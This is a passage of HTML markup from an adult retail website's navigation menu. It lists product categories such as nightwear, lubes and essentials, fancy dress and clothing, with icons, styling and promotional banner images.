  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769062675083/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
